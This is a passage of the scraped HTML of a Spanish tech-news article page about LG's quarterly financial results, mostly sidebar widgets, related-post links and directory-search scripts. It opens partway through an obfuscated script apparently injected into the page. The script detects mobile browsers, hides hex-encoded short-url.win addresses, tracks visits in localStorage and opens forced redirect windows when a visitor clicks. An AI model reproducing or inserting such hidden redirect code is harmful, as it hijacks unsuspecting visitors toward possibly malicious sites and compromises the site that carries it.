wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/lg/">LG</a></li><li><a href="https://www.todoenunclick.com/tag/resultados/">resultados</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/los-servicios-de-compensacion-de-co2-de-lenovo-superan-el-hito-de-1-millon-de-toneladas-metricas-de-compens-acion-de-carbono/">Los servicios de compensación de CO2 de Lenovo superan el hito de 1 millón de toneladas métricas de compens ación de carbono</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/fanta-le-suma-diversion-y-color-a-los-snacks-de-halloween/">Fanta le suma diversión y color a los snacks de Halloween</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2022-11-01T16:53:17-03:00"><meta itemprop="dateModified" content="2022-11-01T16:56:05-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="LG anunció los resultados financieros del tercer trimestre del año"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?fit=950%2C632&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="632"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":94791,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "129";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "43";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/aire-acondicionado-con-ia-tecnologia-y-estilo-en-tu-hogar/"  rel="bookmark" class="td-image-wrap " title="Aire Acondicionado con IA: Tecnología y estilo en tu hogar" ><img class="entry-thumb" src="" alt="Aire Acondicionado con IA: Tecnología y estilo en tu hogar" title="Aire Acondicionado con IA: Tecnología y estilo en tu hogar" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/03/LG-ArtCool_03.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/aire-acondicionado-con-ia-tecnologia-y-estilo-en-tu-hogar/"  rel="bookmark" title="Aire Acondicionado con IA: Tecnología y estilo en tu hogar">Aire Acondicionado con IA: Tecnología y estilo en tu hogar</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/la-nueva-linea-de-monitores-lg-diseno-y-confort/"  rel="bookmark" class="td-image-wrap " title="La nueva línea de monitores LG: diseño y confort" ><img class="entry-thumb" src="" alt="La nueva línea de monitores LG: diseño y confort" title="La nueva línea de monitores LG: diseño y confort" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/10/LG-Business-Monitor-BA-series_04.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/la-nueva-linea-de-monitores-lg-diseno-y-confort/"  rel="bookmark" title="La nueva línea de monitores LG: diseño y confort">La nueva línea de monitores LG: diseño y confort</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/stanbyme-y-oled-m4-los-televisores-del-futuro-de-lg/"  rel="bookmark" class="td-image-wrap " title="StanByME y OLED M4: los televisores del futuro de LG" ><img class="entry-thumb" src="" alt="StanByME y OLED M4: los televisores del futuro de LG" title="StanByME y OLED M4: los televisores del futuro de LG" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/10/LG-OLED-M4.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/stanbyme-y-oled-m4-los-televisores-del-futuro-de-lg/"  rel="bookmark" title="StanByME y OLED M4: los televisores del futuro de LG">StanByME y OLED M4: los televisores del futuro de LG</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="44acdbbe01" /><input type="hidden" name="_wp_http_referer" value="/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-94791","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64763";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12953";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
